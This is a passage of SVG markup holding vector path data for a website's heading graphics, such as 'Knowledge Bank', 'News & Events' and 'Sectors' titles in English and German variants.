3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 